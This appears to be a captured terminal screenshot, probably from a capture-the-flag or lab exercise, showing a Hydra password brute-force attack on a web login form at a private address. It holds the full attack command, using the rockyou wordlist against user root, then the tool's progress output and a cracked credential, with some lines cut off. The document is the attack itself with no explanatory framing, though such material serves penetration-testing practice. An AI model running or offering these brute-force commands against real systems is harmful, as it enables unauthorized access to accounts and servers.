 ┌──(dxt㉿kali)-[~/hvm.casino]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt -t 64 192.168.6.158 http-post-form "/index.php:username=^USER^&pas
^:Error with user or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 01:43:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
verwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://192.168.6.158:80/index.php:username=^USER^&password=^PASS^:Error with user or password
[STATUS] 17459.00 tries/min, 17459 tries in 00:01h, 14326940 to do in 13:41h, 64 active
[STATUS] 17765.33 tries/min, 53296 tries in 00:03h, 14291103 to do in 13:25h, 64 active
[STATUS] 17388.86 tries/min, 121722 tries in 00:07h, 14222677 to do in 13:38h, 64 active
[STATUS] 17682.20 tries/min, 265233 tries in 00:15h, 14079166 to do in 13:17h, 64 active
[STATUS] 17516.55 tries/min, 543013 tries in 00:31h, 13801386 to do in 13:08h, 64 active
[STATUS] 17295.38 tries/min, 812883 tries in 00:47h, 13531516 to do in 13:03h, 64 active
[STATUS] 17295.59 tries/min, 1089622 tries in 01:03h, 13254777 to do in 12:47h, 64 active
[STATUS] 17229.68 tries/min, 1361145 tries in 01:19h, 12983254 to do in 12:34h, 64 active
[STATUS] 17208.48 tries/min, 1634806 tries in 01:35h, 12709593 to do in 12:19h, 64 active
[STATUS] 17257.17 tries/min, 1915546 tries in 01:51h, 12428853 to do in 12:01h, 64 active
[STATUS] 17249.48 tries/min, 2190684 tries in 02:07h, 12153715 to do in 11:45h, 64 active
[STATUS] 17216.16 tries/min, 2461911 tries in 02:23h, 11882488 to do in 11:31h, 64 active
[STATUS] 17182.09 tries/min, 2731952 tries in 02:39h, 11612447 to do in 11:16h, 64 active
[STATUS] 17140.81 tries/min, 2999642 tries in 02:55h, 11344757 to do in 11:02h, 64 active
[80][http-post-form] host: 192.168.6.158   login: root   password: tripro7
[STATUS] 75101.57 tries/min, 14344399 tries in 03:11h, 1 to do in 00:01h, 1 active
[STATUS] 74710.41 tries/min, 14344399 tries in 03:12h, 1 to do in 00:01h, 1 active
[STATUS] 74323.31 tries/min, 14344399 tries in 03:13h, 1 to do in 00:01h, 1 active